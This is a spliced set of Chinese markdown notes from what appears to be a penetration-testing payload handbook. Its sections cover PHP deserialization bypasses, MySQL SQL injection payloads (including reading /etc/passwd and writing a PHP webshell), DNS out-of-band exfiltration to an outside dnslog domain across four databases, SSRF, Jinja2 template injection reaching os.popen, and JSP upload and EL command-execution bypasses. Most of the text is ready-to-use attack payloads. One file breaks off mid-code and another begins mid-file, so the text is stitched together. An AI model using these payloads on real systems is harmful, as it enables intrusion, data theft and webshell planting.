53 | * __toString(),类被当成字符串时的回应方法

54 | * __invoke(),调用函数的方式调用一个对象时的回应方法

55 | * __set_state(),调用var_export()导出类时,此静态方法会被调用。

56 | * __clone(),当对象复制完成时调用

57 | * __autoload(),尝试加载未定义的类

58 | * __debugInfo(),打印所需调试信息

59 |

60 | ## 0x03 反序列化入口点

61 |

62 | ### unserialize()

63 |

64 | ### phar反序列化

65 | 常用攻击链 = 上传文件 + PoP链 + 文件操作phar://伪协议

66 | - [利用 phar 拓展 php 反序列化漏洞攻击面](https://paper.seebug.org/680/)

67 |

68 |

69 |

70 | ## 0x04 bypass技巧

71 |

72 | ### 跳过__wakeup 执行

73 |

74 |

75 | [php反序列化中wakeup绕过总结](https://fushuling.com/index.php/2023/03/11/php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%ADwakeup%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/) 这篇文章总结了5个方法:

76 |

77 | #### 1)CVE-2016-7124

78 | 这里就要用到CVE-2016-7124漏洞,当序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过__wakeup的执行

79 | ```



80 | 构造序列化对象:O:5:"SoFun":1:{S:7:"\00*\00file";s:8:"flag.php";}

81 | 绕过__wakeup:O:5:"SoFun":2:{S:7:"\00*\00file";s:8:"flag.php";}

82 | ```

83 | #### 2)php引用赋值&

84 |

85 | #### 3)fast-destruct

86 |

87 | #### 4)php issue#9618

88 |

89 | #### 5)使用C绕过

90 |

91 |



92 | ### 字符溢出控制序列化内容

93 |

94 | 序列化字符串中部分数据可控,可以填充字符达到序列化当前目标上限,伪造后面数据。

95 |

96 | [从一道ctf看php反序列化漏洞的应用场景](https://www.cnblogs.com/litlife/p/11690918.html)

97 |

98 | ### `O:+8` 绕过正则检测`/O:\d:/`

99 |

100 |

101 | [红日安全代码审计Day11 - unserialize反序列化漏洞](https://xz.aliyun.com/t/2733)

102 |

103 | ## 0x05 技巧篇

104 |

105 |

106 | ### 利用array()动态调用类

107 |

108 | ```

109 | =5.5.53 默认为NULL,即默认禁止导入导出

28 | - Mysql<5.5.53 默认为空,即默认无限制

29 | 或者查询用户权限:

30 | >username为用户名

31 | ```

32 | SELECT file_priv FROM mysql.user WHERE user = 'username';//需要root权限

33 | SELECT grantee, is_grantable FROM information_schema.user_privileges WHERE privilege_type = 'file' AND grantee like '%username%';

34 | ```

35 | #### 2.读文件

36 | ```

37 | SELECT LOAD_FILE('/etc/passwd');

38 | ```

39 | - LOAD_FILE()函数操作文件的当前目录是@@datadir

40 | - MySQL用户必须拥有对此文件读取的权限

41 | - 文件大小必须小于 max_allowed_packet。

42 | - @@max_allowed_packet的默认大小是1047552 字节

43 |

44 |

45 | #### 3.写文件

46 | INTO OUTFILE/DUMPFILE

47 | ```

48 | SELECT '' INTO OUTFILE '/var/www/shell.php';

49 | ```

50 | ##### 注入拼接写文件payload——sqlmap写文件为空解决方法

51 | sqlmap写文件为空原因在于查询结果为空所以结尾也没有添加自定义字符

52 | 因此,1.构造正确查询有结果;2.拼接查询结果

53 | ```

54 | //输入参数如下,前面查询的语句省略,这是where后的语句

55 | //后面是字段拼接字符和行拼接字符

56 | admin' or 'a'='a' LIMIT 0,1 INTO OUTFILE '/var/www/html/re.php' FIELDS TERMINATED BY '-' LINES TERMINATED BY ''---

57 | ```

58 |

59 | 其它写webshell方法:[Mysql写入Webshell](https://www.cnblogs.com/xuyangda/p/14510562.html)

60 | ### 0x03常用常量和函数

61 | 当前用户:

62 | `user()`

63 | 查询可写安全目录:

64 | `@@global.secure_file_priv`

65 | 查询版本:

66 | `VERSION()`

67 | `@@VERSION`

68 | `@@GLOBAL.VERSION`

69 | 服务器主机名:

70 | `@@HOSTNAME`

71 | ## SQL注入漏洞利用

72 | SQL注入利用类型主要分类:

73 | - Union型注入

74 | - 报错型注入

75 | - Bool型盲注

76 | - 时间型盲注

77 | ### 0x04 Union注入

78 | #### 1.判断字段数

79 | ORDER BY判断字段数。

80 | ORDER BY n+1; 让n一直增加直到出现错误页面。

81 | #### 2.寻找输出位

82 | #### 3.构造EXP

83 | Eg.

84 | ```

85 | 查询语句 SELECT username, password, permission FROM Users WHERE id = '1';

86 | 1' ORDER BY 1--+ True

87 | 1' ORDER BY 2--+ True

88 | 1' ORDER BY 3--+ True

89 | 1' ORDER BY 4--+ False

90 | 说明查询只用了3个字段。

91 | -1' UNION SELECT 1,2,3--+ True //在页面找到输出的字段值

92 | -1' UNION SELECT 1,GROUP_CONCAT(table_name),3 FROM information_schema.tables WHERE table_schema=database();

93 | ```

94 | ### 0x05 报错型注入

95 | 报错关键词有: floor、extractvalue、updatexml、geometrycollection、multipoint、polygon、multipolygon、linestring、multilinestring、ST_LatFromGeoHash、ST_LongFromGeoHash、GTID_SUBSET、GTID_SUBTRACT、ST_PointFromGeoHash

96 | #### 1. floor方式

97 | ```

98 | select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a;

99 | ```

100 | 释义:

101 | >rand() 随机数函数 产生0-1的随机数

102 | count(_) 计数

103 | floor() 向下取整函数,舍去小数点,比如:floor(1.3)=1

104 | floor(rand()_2) 结果只有0和1

105 | group by name 按name的首位字典顺序排列

106 | concat() 连接括号里面的内容

107 | 此处有三个点,一是需要count计数,二是floor,取得0 or 1,进行数据的重复,三是group by进行分组,但具体原理解释不是很通,大致原理为分组后数据计数时重复造成的错误。也有解释为mysql 的bug 的问题。但是此处需要将rand(0),rand()需要多试几次才行。

108 | #### 2. xpath函数

109 | xpath处理函数:

110 | __extractvalue__

111 | __updatexml__

112 | 从mysql5.1.5开始提供两个XML查询和修改的函数,其中extractvalue负责在xml文档中按照xpath语法查询节点内容,updatexml则负责修改查询到的内容

113 | ```

114 | mysql> select * from mysql.user where user = 'root' and extractvalue(1,concat(0x5c,user()));

115 | ERROR 1105 (HY000): XPATH syntax error: '\root@localhost'

116 | mysql> select * from mysql.user where user = 'root' and updatexml(1,concat(0x5c,user()),1);

117 | ERROR 1105 (HY000): XPATH syntax error: '\root@localhost'

118 | ```

119 | 如果concat被过滤了,可以使用其他函数代替

120 | MAKE_SET(bits,str1,str2,…)

121 | ```

122 | mysql> select * from mysql.user where user = 'root' and extractvalue(1,make_set(3,'~',version()));

123 | ERROR 1105 (HY000): XPATH syntax error: '~,5.5.40-log'

124 | ```

125 | lpad()

126 | ```

127 | mysql> SELECT LPAD('hi',4,'??'); -> '??hi'

128 | mysql> select * from mysql.user where user = 'root' and extractvalue(1,lpad((version()),20,'@'));

129 | ERROR 1105 (HY000): XPATH syntax error: '@@@@@@@@@5.5.40-log'

130 | ```

131 | #### 3.几何函数

132 | 几何函数有:geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring()

133 | 一些函数在Mysql 5.0.中存在但是不会报错,5.1后才可以报错

134 | >geometrycollection()

135 | multipoint()

136 | polygon()

137 | multipolygon()

138 | linestring()

139 | multilinestring()

140 | exp()

141 |

142 | ```

143 | mysql> select multipoint((select * from (select * from (select * from (select version())a)b)c));

144 | ERROR 1367 (22007): Illegal non geometric '(select `c`.`version()` from (select '5.5.40-log' AS `version()` from dual) `c`)' va

145 | //exp

146 | select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));

147 | ```

148 | #### 4.值类型超出范围

149 | 在MySQL版本大于等于5.5.5的的时候才能用

150 | double型函数exp()超出范围

151 | 这个函数是以e为底的对数函数

152 | ```

153 | select exp(~(select*from(select user())x))

154 | ```

155 | #### 5.数据重复

156 | 这里的version()出现了2次,所以报错。

157 | 比较鸡肋无法构造语句。

158 | ```

159 | select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x

160 | ```

161 | #### 6.补充

162 | 在MySQL5.7中多了很多能报错的函数

163 | >ST_LatFromGeoHash()

164 | ST_LongFromGeoHash()

165 | GTID_SUBSET()

166 | GTID_SUBTRACT()

167 | ST_PointFromGeoHash()

168 | ```

169 | mysql> select ST_LatFromGeoHash(version());

170 | ERROR 1411 (HY000): Incorrect geohash value: '5.7.12-log' for function ST_LATFROMGEOHASH

171 | mysql> select ST_LongFromGeoHash(version());

172 | ERROR 1411 (HY000): Incorrect geohash value: '5.7.12-log' for function ST_LONGFROMGEOHASH

173 | mysql> select GTID_SUBSET(version(),1);

174 | ERROR 1772 (HY000): Malformed GTID set specification '5.7.12-log'.

175 | mysql> select GTID_SUBTRACT(version(),1);

176 | ERROR 1772 (HY000): Malformed GTID set specification '5.7.12-log'.

177 | mysql> select ST_PointFromGeoHash(version(),1);

178 | ERROR 1411 (HY000): Incorrect geohash value: '5.7.12-log' for function st_pointfromgeohash

179 | ```

180 | ### 0x06 Bool型盲注

181 | 盲注推荐阅读:[一文搞定MySQL盲注](https://www.anquanke.com/post/id/266244)

182 | 判断:

183 | `and 1=1`

184 | `and 1=2`

185 | 读数据:

186 | `AND ascii(SELECT SUBSTR(table_name,1,1) FROM information_schema.tables) =ascii('A')`

187 | ### 0x07 时间型盲注

188 | 判断:

189 | `and sleep(5)`

190 | 读数据:

191 | ```

192 | //条件判断型:if((condition), sleep(5), 0);

193 | //条件判断型:CASE WHEN (condition) THEN sleep(5) ELSE 0 END;

194 | //无条件判断型:sleep(5*(condition))

195 | and if((select ord(substring(database(),1,1))) = 97,sleep(5),1)

196 | ```

197 | ## 常用小技巧

198 | ### 1.多行合并一行

199 |

200 | #### concat()函数

201 | 多个字符串连接成一个字符串。

202 | 0x7e ~

203 | ```

204 | //这里限制limit返回一行一个字段,如果不限制,还是返回多行

205 | select concat(id,0x7e,name) as c from a limit 1;

206 | ```

207 | #### concat_ws()

208 | concat_ws() 代表 CONCAT With Separator ,是concat()的特殊形式。第一个参数是其它参数的分隔符。

209 | ```

210 | select concat('_',id,name) as c from a limit 1;

211 | ```

212 |

213 | #### group_concat()函数

214 | 连接一个组的所有字符串,并以逗号分隔每一条数据

215 | ```

216 | //多行结果拼接一行

217 | select group_concat(name) as name from a ;

218 | ```

219 |

220 | ### 2. 截取字符串

221 | left(),right(),substring(),substring_index()

222 | 如果显示有字数限制,对于过长的字符串需要分部分截取。

223 | 从左边开始截取

224 | ```

225 | SELECT LEFT('web-exp-mysql',6)

226 | ```

227 | 从右边开始截取

228 | ```

229 | SELECT RIGHT('web-exp-mysql',6)

230 | ```

231 | 从第3个字符开始截取到结束

232 | ```

233 | SELECT SUBSTRING('web-exp-mysql', 3)

234 | ```

235 | 截取第二个“-”之前的所有字符

236 | ```

237 | SELECT SUBSTRING_INDEX('web-exp-mysql', '-', 2);

238 | ```

239 | 截取倒数第二个“-”之后的所有字符

240 | ```

241 | SELECT SUBSTRING_INDEX('web-exp-mysql', '.', -2);

242 | ```

243 | ## Bypass

244 | ### 1.bypass WAF

245 | - [sql-injection-fuck-waf](https://notwhy.github.io/2018/06/sql-injection-fuck-waf/)

246 | ### 2.bypass 过滤函数

247 | 过滤:

248 | ```

249 | gtid_subset|updatexml|extractvalue|floor|rand|exp|json_keys|uuid_to_bin|bin_to_uuid|union|like|hash|sleep|benchmark| |;|\*|\+|-|/|<|>|~|!|\d|%|\x09|\x0a|\x0b|\x0c|\x0d|`

250 | ```

251 | 绕过

252 | ```

253 | 'and(ASCII(substring((select(group_concat(table_name))from(information_schema.TABLES)where(TABLE_SCHEMA='rctf')),(ord('b')MOD(ord('a'))),(ord('b')MOD(ord('a')))))=ASCII('f')'and(ASCII(substring((select(group_concat(table_name))from(information_schema.TABLES)where(TABLE_SCHEMA='rctf')),(ord('b')MOD(ord('a'))),(ord('b')MOD(ord('a')))))=ASCII('f')

254 | ```

255 | ### 3.bypass Token保护

256 | - [Burpsuite+SQLMAP双璧合一绕过Token保护的应用进行注入攻击](https://www.freebuf.com/sectool/128589.html)

257 |

258 | ## Ref

259 | - https://www.cnblogs.com/xuyangda/p/14510562.html

260 | - https://www.anquanke.com/post/id/266244

261 | - https://www.freebuf.com/sectool/128589.html

262 |

263 |

--------------------------------------------------------------------------------

/exp/EXP-SQLi-OOB.md:

--------------------------------------------------------------------------------

1 | # SQL 注入信息外带(OOB)

2 | SQL注入时候,利用特定函数,将查询结果拼接到DNS协议请求中,带出来,从而实现回显的命令注入漏洞利用。

3 |

4 | ## 0x01 前期准备

5 | 我们需要一个三级域名服务器(nameserver)也是DNS服务器(DNS Server):

6 | 1. dnslog http://www.dnslog.cn/

7 | 2. 自己搭建个DNS服务器和购买域名

8 |

9 | ## 0x02 漏洞利用

10 | re111.dnslog.cn 是你拥有的三级域名。

11 | ### 2.1 MySQL

12 | #### 2.1.1 条件

13 | - Windows

14 | - mysql.ini 中 secure_file_priv 必须为空,select @@secure_file_priv

15 | - 适用于联合注入或堆叠注入

16 | #### 2.1.2 利用

17 | 利用 mysql 中的 load_file() 函数,借助了Windows UNC路径特性。

18 | ```

19 | select load_file(concat("\\\\",version(),".re111.dnslog.cn//1ndex.txt"));

20 | ```

21 | ### 2.2 Oracle

22 | #### 2.2.1 条件

23 | - 适用于联合注入或堆叠注入

24 | #### 2.2.2 利用

25 |

26 | UTL_HTTP.REQUEST()

27 | ```

28 | SELECT UTL_HTTP.REQUEST((SELECT * from v$version)||'.re111.dnslog.cn') FROM sys.DUAL;

29 | ```

30 | DBMS_LDAP.INIT()

31 | ```

32 | SELECT DBMS_LDAP.INIT((SELECT * from v$version)||'.re111.dnslog.cn',80) FROM sys.DUAL;

33 | ```

34 | HTTPURITYPE()

35 | ```

36 | SELECT HTTPURITYPE((SELECT * from v$version)||'.re111.dnslog.cn').GETCLOB() FROM sys.DUAL;

37 | ```

38 | UTL_INADDR.GET_HOST_ADDRESS()

39 | ```

40 | SELECT HTTPURITYPE((SELECT * from v$version)||'.re111.dnslog.cn').GETCLOB() FROM sys.DUAL;

41 | ```

42 |

43 | ### 2.3 MSSQL

44 | #### 2.3.1 条件

45 | - Winodows

46 | - 适用于联合注入或堆叠注入

47 | #### 2.3.2 利用

48 | 原理跟mysql利用一致。

49 | ```

50 | d=1;DECLARE @host varchar(1024);SELECT @host=(SELECT SERVERPROPERTY('edition'))%2b'.re111.dnslog.cn'; EXEC('master..xp_dirtree "\'%2b@host%2b'\foobar$"');

51 | ```

52 | ```

53 | id=1;DECLARE @host varchar(1024);SELECT @host=(SELECT SERVERPROPERTY('edition'))%2b'.re111.dnslog.cn'; EXEC('master..xp_fileexist "\'%2b@host%2b'\foobar$"');

54 | ```

55 | ```

56 | id=1;DECLARE @host varchar(1024);SELECT @host=(SELECT SERVERPROPERTY('edition'))%2b'.re111.dnslog.cn'; EXEC('master..xp_subdirs "\'%2b@host%2b'\foobar$"');

57 | ```

58 | ### 2.4 ostgreSQL

59 | #### 2.4.1 条件

60 | - Windows

61 | - 适用于堆叠注入

62 |

63 | ```

64 | id=1;DROP TABLE IF EXISTS table_output; CREATE TABLE table_output(content text); CREATE OR REPLACE FUNCTION temp_function() RETURNS VOID AS $$ DECLARE exec_cmd TEXT; DECLARE query_result TEXT; BEGIN SELECT INTO query_result (select version()); exec_cmd := E'COPY table_output(content) FROM E\'\\\\\\\\'||query_result||E'.re111.dnslog.cn\\\\aaa.txt\''; EXECUTE exec_cmd; END; $$ LANGUAGE plpgSQL SECURITY DEFINER; SELECT temp_function();

65 | ```

66 | 开启 db_link 扩展:

67 |

68 | ```

69 | id=1;CREATE EXTENSION dblink;SELECT * FROM dblink('host='||(SELECT version())||'.re111.dnslog.cn username=1ndex password=1ndex','SELECT 1ndex') RETURNS (result TEXT);

70 | ```

71 |

72 | ## Ref

73 | - https://www.cnblogs.com/wjrblogs/p/14367387.html

74 |

--------------------------------------------------------------------------------

/exp/EXP-SQLi-Oracle.md:

--------------------------------------------------------------------------------

1 | # SQL 注入 Oracle

2 |

3 | 推荐[Oracle 注入指北](https://www.tr0y.wang/2019/04/16/Oracle%E6%B3%A8%E5%85%A5%E6%8C%87%E5%8C%97/),适合已了解基本注入只是尤其是Mysql注入。

4 |

5 | ## Ref

6 | -[Oracle 注入指北](https://www.tr0y.wang/2019/04/16/Oracle%E6%B3%A8%E5%85%A5%E6%8C%87%E5%8C%97/)

7 |

--------------------------------------------------------------------------------

/exp/EXP-SSRF.md:

--------------------------------------------------------------------------------



1 | # 后端安全-代码逻辑-SSRF

2 | ## 0x01 Introduction

3 | SSRF(Server-Side Request Forgery:服务器端请求伪造)

4 | ## 0x02 漏洞发现

5 | ### 漏洞触发点

6 | 1. 社交分享功能:获取超链接的标题等内容进行显示

7 | 2. 转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览

8 | 3. 在线翻译:给网址翻译对应网页的内容

9 | 4. 图片加载/下载:例如富文本编辑器中的点击下载图片到本地;通过URL地址加载或下载图片

10 | 5. 图片/文章收藏功能:主要其会取URL地址中title以及文本的内容作为显示以求一个好的用具体验

11 | 6. 云服务厂商:它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行ssrf测试

12 | 7. 网站采集,网站抓取的地方:一些网站会针对你输入的url进行一些信息采集工作

13 | 8. 数据库内置功能:数据库的比如mongodb的copyDatabase函数

14 | 9. 邮件系统:比如接收邮件服务器地址

15 | 10. 编码处理, 属性信息处理,文件处理:比如ffpmg,ImageMagick,docx,pdf,xml处理器等

16 | 11. 未公开的api实现以及其他扩展调用URL的功能:可以利用google 语法加上这些关键字去寻找SSRF漏洞一些的url中的关键字:share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain……

17 | 12. 从远程服务器请求资源(upload from url 如discuz!;import & expost rss feed 如web blog;使用了xml引擎对象的地方 如wordpress xmlrpc.php)

18 |

19 | Ref:[了解SSRF,这一篇就足够了](https://xz.aliyun.com/t/2115)

20 | ## 0x03 漏洞利用

21 | 主要用于内网渗透

22 | 作为代理,用于内网探测和攻击

23 | ### dict://

24 | ### gophar://

25 | ### file://

26 | ### http:// 结合 Redis 利用

27 |

28 | ## 0x04 Bypass

29 | ### Use DNS Rebinding to Bypass SSRF in Java

30 | `http://test.com/checkssrf?url=http://dns_rebind.reabout.com`

31 | 利用条件:

32 | 1. 可以修改NDS解析的域名

33 | 2. 业务逻辑通过IP判断是否内网进行过滤

34 | 3. TTL =0

35 | [Use DNS Rebinding to Bypass SSRF in Java](https://paper.seebug.org/390/)

36 |

37 |

--------------------------------------------------------------------------------

/exp/EXP-SSTI-ALL.md:

--------------------------------------------------------------------------------

1 | # 模板注入 Server Side Template Injection (SSTI)

2 | ## 理解

3 | 模板注入(SSTI)和SQL注入,命令注入一样都是都是非法的参数传入造成的安全问题,区别在于,SQL注入是参数到sql语句执行处,命令注入是到命令执行函数处,而模板注入则是到了模板渲染处触发漏洞。

4 | 起因在于现代Web应用MVC架构的中,动态渲染前端代码,所以不同的语言,不同的前端模板会存在不同的问题。



5 | ## 快速判断

6 | 一般参数输入模板采用`{{}}`为动态参数。 所以通过`{{7*7}}`来判断字符是否执行。

7 | 下图,别人总结模板输入标签,来快速判断是什么模板。

8 |

9 |

10 | ## Ref

11 |

12 | - https://www.cnblogs.com/bmjoker/p/13508538.html

13 |

--------------------------------------------------------------------------------

/exp/EXP-SSTI-PHP.md:

--------------------------------------------------------------------------------

1 | # PHP 模板注入

2 |

3 | ### Smarty模板

4 |

5 | [PHP的模板注入(Smarty模板)](https://blog.csdn.net/qq_45521281/article/details/107556915)

6 |

7 | ### Twig模板

8 |

9 |

10 |

11 | ## Ref

12 |

13 | - https://www.cnblogs.com/bmjoker/p/13508538.html

14 |

--------------------------------------------------------------------------------

/exp/EXP-SSTI-Python.md:

--------------------------------------------------------------------------------

1 | # EXP手册-服务端模板注入(SSTI)

2 | ## 基础知识

3 | [flask之ssti模版注入从零到入门](https://xz.aliyun.com/t/3679)

4 | ## EXP

5 | ### 0x01获取基本类

6 | ```

7 | ''.__class__.__mro__[2]

8 | {}.__class__.__bases__[0]

9 | ().__class__.__bases__[0]

10 | [].__class__.__bases__[0]

11 | request.__class__.__mro__[8]

12 | ```

13 | 可以借助__getitem__绕过中括号限制:

14 | ```

15 | ''.__class__.__mro__.__getitem__(2)

16 | {}.__class__.__bases__.__getitem__(0)

17 | ().__class__.__bases__.__getitem__(0)

18 | request.__class__.__mro__.__getitem__(8)

19 | ```

20 | 注释:

21 | ```

22 | __class__:获得当前对象的类

23 | __bases__:列出其基类

24 | __mro__ :列出解析方法的调用顺序,类似于bases

25 | __subclasses__():返回子类列表

26 | __dict__ : 列出当前属性/函数的字典

27 | func_globals:返回一个包含函数全局变量的字典引用

28 | ```

29 | ### 0x02文件操作

30 | >**需要注意**:不同Python的版本,类方法中的子类列表是不同,下面主要是以python2为例子

31 |

32 | >```object.__subclasses__()[40]```为file类,所以可以对文件进行操作

33 | >读文件:

34 | ```

35 | object.__subclasses__()[40]('/etc/passwd').read()

36 | ```

37 | >写文件:

38 | ```

39 | object.__subclasses__()[40]('/tmp').write('test')

40 | ```

41 | ### 0x03执行命令

42 |

43 |

44 | >```object.__subclasses__()[59].__init__.func_globals.linecache```下直接有os类,可以直接执行命令:

45 | ```

46 | object.__subclasses__()[59].__init__.func_globals.linecache.os.popen('id').read()

47 | ```

48 | >```object.__subclasses__()[59].__init__.__globals__.__builtins__```下有```eval,__import__```等的全局函数,可以利用此来执行命令:

49 | ```

50 | object.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('id').read()")

51 | object.__subclasses__()[59].__init__.__globals__.__builtins__.eval("__import__('os').popen('id').read()")

52 | object.__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('id').read()

53 | object.__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('os').popen('id').read()

54 | ```

55 |

56 | ### 0x04任意代码执行以及文件读取的函数

57 |

58 | >os 执行系统命令

59 | ```

60 | import os

61 | os.system('ipconfig')

62 | ```

63 | >exec 任意代码执行

64 | ```

65 | exec('__import__("os").system("ipconfig")')

66 | ```

67 | >eval 任意代码执行

68 | ```

69 | eval('__import__("os").system("ipconfig")')

70 | ```

71 | >timeit 本是检测性能的,也可以任意代码执行

72 | ```

73 | import timeit

74 | timeit.timeit("__import__('os').system('ipconfig')",number=1)

75 | ```

76 | >platform

77 | ```

78 | import platform

79 | platform.popen('ipconfig').read()

80 | ```

81 | >subprocess

82 | ```

83 | import subprocess

84 | subprocess.Popen('ipconfig', shell=True, stdout=subprocess.PIPE,stderr=subprocess.STDOUT).stdout.read()

85 | ```

86 | >file

87 | ```

88 | file('/etc/passwd').read()

89 | ```

90 | >open

91 | ```

92 | open('/etc/passwd').read()

93 | ```

94 | >codecs

95 | ```

96 | import codecs

97 | codecs.open('/etc/passwd').read()

98 | ```

99 | ### 0x05Fuzz

100 | ```

101 | {{config}}

102 | {{handler.settings}}

103 | {{app.__init__.__globals__.sys.modules.app.app.__dict__}}

104 | ```

105 | ### 0x06Bypass

106 | - [Jinja2 template injection filter bypasses](https://0day.work/jinja2-template-injection-filter-bypasses/)

107 | - [SSTI Bypass 分析](https://www.secpulse.com/archives/115367.html)

108 |

109 | 请求参数获取

110 | - GET: request.args

111 | - Cookies: request.cookies

112 | - Headers: request.headers

113 | - Environment: request.environ

114 | - Values: request.values

115 |

116 | ### Reference:

117 | - [Flask/Jinja2 SSTI && python 沙箱逃逸](https://www.kingkk.com/2018/06/Flask-Jinja2-SSTI-python-%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8/)

118 | - [Flask/Jinja2模板注入中的一些绕过姿势](https://p0sec.net/index.php/archives/120/)

119 |

--------------------------------------------------------------------------------

/exp/EXP-Upload-JSP.md:

--------------------------------------------------------------------------------

1 | # 文件上传漏洞绕过WAF-JSP

2 |

3 |

4 | ## 文件拓展名绕过

5 |

6 | - 拓展名没有限制,通过Content-Type字段限制 Content-Type: image/png

7 |

8 | - 黑名单->拓展名jspx `filename="re.jspx"`

9 | - 黑名单->拓展名大小写 `filename="re.JsP"`

10 | - 黑名单->拓展名后加空格 `filename="re.jsp "`

11 | - 黑名单->拓展名后加斜杠 `filename="re.jsp/"`

12 | - 00截断 `filename="re.jsp%00.jpg"` (需要通过burpsuite hex修改)

13 | - 分号截断 `filename="re.jsp;.jpg"`

14 |

15 | ## 文件内容绕过

16 |

17 | ### 通用方法

18 |

19 | - 添加大量的脏数据

20 |

21 | ### JSP `<% %>`被过滤

22 | >采用EL表达式 `${}`

23 |

24 | #### 快速理解

25 | - [EL文档](https://www.tutorialspoint.com/jsp/jsp_expression_language.htm)

26 | - [EL常见写法](https://javaee.github.io/tutorial/jsf-el007.html)

27 | 利用常用对象

28 | ```java

29 | pageContext.setAttribute("name1","test"); //保存的数据只在一个页面中有效

30 | request.setAttribute("name2","test"); //保存的数据只在一次请求中有效,请求转发会携带这个数据

31 | session.setAttribute("name3","test"); //保存的数据只在一次会话中有效,从打开浏览器到关闭浏览器

32 | application.setAttribute("name4","test"); //保存的数据只在服务器中有效,从打开服务器到关闭服务器

33 | ```

34 | #### poc

35 | 命令执行:

36 | ```

37 | ${pageContext.request.getSession().setAttribute("a",pageContext.request.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("whoami").getInputStream())}

38 | ```

39 | 带回显命令执行

40 | ```

41 | //获取byte[]对象

42 | ${pageContext.setAttribute("byteArrType", heapByteBuffer.array().getClass())}

43 | //构造一个String

44 | ${pageContext.setAttribute("stringClass", Class.forName("java.lang.String"))}

45 | ${pageContext.setAttribute("stringConstructor", stringClass.getConstructor(byteArrType))}

46 | ${pageContext.setAttribute("stringRes", stringConstructor.newInstance(heapByteBuffer.array()))}

47 | //回显结果

48 | ${pageContext.getAttribute("stringRes")}

49 | ```

50 | #### 表达式常见字符限制绕过

51 |

52 | 通过 charAt 与 toChars 获取字符,在由 toString 转字符串再用 concat 拼接来绕过一些敏感字符的过滤

53 | ```

54 | ${"xxx".toString().charAt(0).toChars(97)[0].toString()}

55 | ${"xxx".toString().charAt(0).toChars(97)[0].toString().concat("xxx".toString().charAt(0).toChars(98)[0].toString())}

56 | ```

57 | 通过以上代码,只需要修改toChars()中的ascii码值就可以变成任意字符

58 |

59 |

60 |

61 | ### JSPX `jsp:scriptlet`被过滤

62 |

63 | 将原本的``替换成`<自定义字符:scriptlet>`

64 | ```

65 |

3 |
